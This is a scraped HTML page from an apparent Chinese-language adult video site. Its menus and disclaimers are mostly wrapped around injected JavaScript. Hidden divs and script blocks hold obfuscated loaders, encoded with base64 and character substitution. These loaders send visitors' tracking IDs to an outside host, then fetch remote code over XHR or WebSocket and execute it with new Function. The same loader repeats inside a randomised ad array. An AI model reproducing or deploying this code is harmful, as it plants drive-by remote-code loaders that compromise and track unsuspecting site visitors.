

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/views/
body_size: 17026
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>最多觀看 日韓有碼AV - 第1頁 -  AV6K成人影片 - 免費A片線上看</title>
    <meta name="description" content="最多觀看 日韓有碼AV - 第1頁 -  AV6K成人網提供免費A片，有碼線上A片，A片下載，免費影片，線上影片，成人影片，台灣A 片，BT下載，長片AV線上看，JAV VIDEOS 成人影视、上万免费在线A片和最新番号觀看日本高清有碼" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
    <script type="72ad783ba57639d6a51b07ac-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
    <script type="72ad783ba57639d6a51b07ac-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="72ad783ba57639d6a51b07ac-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-72ad783ba57639d6a51b07ac-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-72ad783ba57639d6a51b07ac-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="72ad783ba57639d6a51b07ac-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>
                  日韓有碼AV
                </span></div>
                
                
                
                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="72ad783ba57639d6a51b07ac-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>
<!--HTML固定位置 开始-->
<div></div><script type="72ad783ba57639d6a51b07ac-text/javascript">!function(){function a(a){var _idx="z1mka5n1cn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hLFd5F"=qOdfiFdF_Lg0=Rg"4}^Sdn2}(2"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCF75FTmfOD55dXm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFfY5Fm6f(C_FYm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFSOJTmf)7767Jm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFLY_6mfOD55dXm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFRDYJm6f(C_FYm(O^gQ@{n"="hFFJLg\/\/[[fdTPP}s0KCFdDqJmfOD55dXm(O^gQ@{n"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"}s0K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"}s0Kd2(LCYmC(2::27m(O^"="}s0K5p(LYpm74TC()Jm(O^"="}s0KD7(LSqmC(2::27m(O^"="}s0KdC(LJ^m74TC()Jm(O^"="}s0K(C(L:4mC(2::27m(O^"="}s0KC2(LSYm74TC()Jm(O^"="}s0K25(LLSmC(2::27m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q@{n"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP}s0K2F(LCYm(^fL(O^mRT4gQ@{n/((/}s0Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n/f/}s0Kj(8}vY84}^Sdn2}(2"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP}s0KCFT_T_mf)7767Jm(O^gQ@{n"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script>
<!--HTML固定位置 结束-->



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="72ad783ba57639d6a51b07ac-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="72ad783ba57639d6a51b07ac-text/javascript">nGoPFebL();</script>



<script type="72ad783ba57639d6a51b07ac-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>




<script type="72ad783ba57639d6a51b07ac-text/javascript">
